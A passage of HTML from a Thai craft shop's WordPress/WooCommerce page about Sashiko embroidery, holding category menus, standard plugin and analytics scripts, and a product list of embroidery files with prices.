	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/learndash-course-grid/assets/js/elementor.js?ver=2.0.10" id="learndash-course-grid-elementor-compatibility-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"734299","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8f6e744264"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Sashiko &#8211; PinnShop","excerpt":""}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":734299,"name":"AutoSewing Sashiko Clip Purse ( 6 Designs and 4 Tags )","categories":[{"name":"Digital Products"},{"name":"Sashiko"},{"name":"Sashiko Files"},{"name":"\u0e1c\u0e25\u0e07\u0e32\u0e19\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e08\u0e32\u0e01\u0e28\u0e34\u0e25\u0e1b\u0e34\u0e19"},{"name":"\u0e25\u0e32\u0e22\u0e1b\u0e31\u0e01 (Embroidery Files)"}],"price":130000},{"id":732382,"name":"Sashiko Files : All 50 - PINN Shop ( W \/ H 9 x 9 cm. )","categories":[{"name":"Digital Products"},{"name":"Embroidery Collection"},{"name":"Sashiko"},{"name":"Sashiko Files"},{"name":"\u0e1c\u0e25\u0e07\u0e32\u0e19\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e08\u0e32\u0e01\u0e28\u0e34\u0e25\u0e1b\u0e34\u0e19"}],"price":200000},{"id":755077,"name":"Sashiko Files : Set A - PINN Shop ( W \/ H 9 x 9 cm. )","categories":[{"name":"Digital Products"},{"name":"Embroidery Collection"},{"name":"Sashiko"},{"name":"Sashiko Files"},{"name":"\u0e1c\u0e25\u0e07\u0e32\u0e19\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e08\u0e32\u0e01\u0e28\u0e34\u0e25\u0e1b\u0e34\u0e19"}],"price":5000},{"id":755571,"name":"\u0e0a\u0e34\u0e49\u0e19\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01 Sashiko Stitches : Set E - PINN Shop ( W \/ H 9 x 9 cm. )","categories":[{"name":"Sashiko"},{"name":"Sashiko Stitches"},{"name":"\u0e1c\u0e25\u0e07\u0e32\u0e19\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e08\u0e32\u0e01\u0e28\u0e34\u0e25\u0e1b\u0e34\u0e19"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e48\u0e27\u0e21\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07"}],"price":12000},{"id":755570,"name":"\u0e0a\u0e34\u0e49\u0e19\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01 Sashiko Stitches : Set D - PINN Shop ( W \/ H 9 x 9 cm. )","categories":[{"name":"Sashiko"},{"name":"Sashiko Stitches"},{"name":"\u0e1c\u0e25\u0e07\u0e32\u0e19\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e08\u0e32\u0e01\u0e28\u0e34\u0e25\u0e1b\u0e34\u0e19"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e48\u0e27\u0e21\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07"}],"price":12000},{"id":755558,"name":"\u0e0a\u0e34\u0e49\u0e19\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01 Sashiko Stitches : Set C - PINN Shop ( W \/ H 9 x 9 cm. )","categories":[{"name":"Sashiko"},{"name":"Sashiko Stitches"},{"name":"\u0e1c\u0e25\u0e07\u0e32\u0e19\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e08\u0e32\u0e01\u0e28\u0e34\u0e25\u0e1b\u0e34\u0e19"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e48\u0e27\u0e21\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07"}],"price":12000},{"id":755544,"name":"\u0e0a\u0e34\u0e49\u0e19\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01 Sashiko Stitches : Set B - PINN Shop ( W \/ H 9 x 9 cm. )","categories":[{"name":"Sashiko"},{"name":"Sashiko Stitches"},{"name":"\u0e1c\u0e25\u0e07\u0e32\u0e19\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e08\u0e32\u0e01\u0e28\u0e34\u0e25\u0e1b\u0e34\u0e19"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e48\u0e27\u0e21\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07"}],"price":12000},{"id":755387,"name":"\u0e0a\u0e34\u0e49\u0e19\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01 Sashiko Stitches : Set A - PINN Shop ( W \/ H 9 x 9 cm. )","categories":[{"name":"Sashiko"},{"name":"Sashiko Stitches"},{"name":"\u0e1c\u0e25\u0e07\u0e32\u0e19\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e08\u0e32\u0e01\u0e28\u0e34\u0e25\u0e1b\u0e34\u0e19"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e48\u0e27\u0e21\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07"}],"price":12000},{"id":755347,"name":"Sashiko Files : Set E - PINN Shop ( W \/ H 9 x 9 cm. )","categories":[{"name":"Digital Products"},{"name":"Embroidery Collection"},{"name":"Sashiko"},{"name":"Sashiko Files"},{"name":"\u0e1c\u0e25\u0e07\u0e32\u0e19\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e08\u0e32\u0e01\u0e28\u0e34\u0e25\u0e1b\u0e34\u0e19"}],"price":5000},{"id":755310,"name":"Sashiko Files : Set D - PINN Shop ( W \/ H 9 x 9 cm. )","categories":[{"name":"Digital Products"},{"name":"Embroidery Collection"},{"name":"Sashiko"},{"name":"Sashiko 